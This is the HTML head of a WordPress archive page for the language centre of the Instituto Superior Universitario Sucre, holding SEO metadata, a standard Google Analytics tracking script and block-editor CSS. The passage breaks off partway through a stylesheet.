

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecnologicosucre.edu.ec/Docente/centro-de-idiomas/
body_size: 129371
content:
<!DOCTYPE html>
<!-- Open Html -->
<meta name="google-site-verification" content="LyRMClHGG_XxlV6XKZuSs4VAB0F4bLHJmgIDAkBHQ2I" />
<html lang="es">
    <!-- Open Head -->
    <head>
        <meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<meta name="apple-mobile-web-app-title" content="ISUS">


    <link rel="apple-touch-icon" sizes="144x144" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/04/cropped-Sin-titulo-2.png">

    <link rel="apple-touch-icon" sizes="114x114" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/04/cropped-Sin-titulo-2.png">

    <link rel="apple-touch-icon" sizes="72x72" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/04/cropped-Sin-titulo-2.png">

    <link rel="apple-touch-icon" sizes="57x57" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/04/cropped-Sin-titulo-2-1.png">

<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://tecnologicosucre.edu.ec/web/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Centro de Idiomas archivos - Instituto Superior Universitario Sucre</title>
	<link rel="canonical" href="https://tecnologicosucre.edu.ec/web/Docente/centro-de-idiomas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Centro de Idiomas archivos - Instituto Superior Universitario Sucre" />
	<meta property="og:url" content="https://tecnologicosucre.edu.ec/web/Docente/centro-de-idiomas/" />
	<meta property="og:site_name" content="Instituto Superior Universitario Sucre" />
	<meta property="og:image" content="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/08/OP2-carga.png" />
	<meta property="og:image:width" content="100" />
	<meta property="og:image:height" content="84" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tecnologicosucre.edu.ec/web/Docente/centro-de-idiomas/","url":"https://tecnologicosucre.edu.ec/web/Docente/centro-de-idiomas/","name":"Centro de Idiomas archivos - Instituto Superior Universitario Sucre","isPartOf":{"@id":"https://tecnologicosucre.edu.ec/web/#website"},"primaryImageOfPage":{"@id":"https://tecnologicosucre.edu.ec/web/Docente/centro-de-idiomas/#primaryimage"},"image":{"@id":"https://tecnologicosucre.edu.ec/web/Docente/centro-de-idiomas/#primaryimage"},"thumbnailUrl":"https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/TORRES-ZARRIA-HOMERO-ANTONIO-scaled.jpg","breadcrumb":{"@id":"https://tecnologicosucre.edu.ec/web/Docente/centro-de-idiomas/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://tecnologicosucre.edu.ec/web/Docente/centro-de-idiomas/#primaryimage","url":"https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/TORRES-ZARRIA-HOMERO-ANTONIO-scaled.jpg","contentUrl":"https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/TORRES-ZARRIA-HOMERO-ANTONIO-scaled.jpg","width":1707,"height":2560},{"@type":"BreadcrumbList","@id":"https://tecnologicosucre.edu.ec/web/Docente/centro-de-idiomas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tecnologicosucre.edu.ec/web/"},{"@type":"ListItem","position":2,"name":"Centro de Idiomas"}]},{"@type":"WebSite","@id":"https://tecnologicosucre.edu.ec/web/#website","url":"https://tecnologicosucre.edu.ec/web/","name":"Instituto Superior Universitario Sucre","description":"Instituto Superior Universitario Sucre ISUS Tu camino hacia el éxito académico y educación profesional. Descubre programas de calidad y una comunidad comprometida. ¡Únete hoy!","publisher":{"@id":"https://tecnologicosucre.edu.ec/web/#organization"},"alternateName":"ISU Sucre","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tecnologicosucre.edu.ec/web/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://tecnologicosucre.edu.ec/web/#organization","name":"Instituto Superior Universitario Sucre","alternateName":"ISU Sucre","url":"https://tecnologicosucre.edu.ec/web/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://tecnologicosucre.edu.ec/web/#/schema/logo/image/","url":"https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/08/OP2-carga.png","contentUrl":"https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/08/OP2-carga.png","width":100,"height":84,"caption":"Instituto Superior Universitario Sucre"},"image":{"@id":"https://tecnologicosucre.edu.ec/web/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SUCREInstitutooficial/","https://x.com/SUCREInstituto","https://www.instagram.com/sucreinstituto/","https://www.tiktok.com/@isusucre","https://www.youtube.com/@tecnologicosucre5610/featured","https://www.linkedin.com/in/instituto-superior-universitario-sucre-oficial"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Instituto Superior Universitario Sucre &raquo; Feed" href="https://tecnologicosucre.edu.ec/web/feed/" />
<link rel="alternate" type="application/rss+xml" title="Instituto Superior Universitario Sucre &raquo; Feed de los comentarios" href="https://tecnologicosucre.edu.ec/web/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Instituto Superior Universitario Sucre &raquo; Centro de Idiomas Carreras Feed" href="https://tecnologicosucre.edu.ec/web/Docente/centro-de-idiomas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-C6EYZSMB50"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tecnologicosucre.edu.ec\/web\/Docente\/centro-de-idiomas\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-C6EYZSMB50',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-C6EYZSMB50', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecnologicosucre.edu.ec/web/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-media-text-inline-css' type='text/css'>
.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}
/*# sourceURL=https://tecnologicosucre.edu.ec/web/wp-includes/blocks/media-text/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://tecnologicosucre.edu.ec/web/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://tecnologicosucre.edu.ec/web/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://tecnologicosucre.edu.ec/web/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://tecnologicosucre.edu.ec/web/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://tecnologicosucre.edu.ec/web/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: 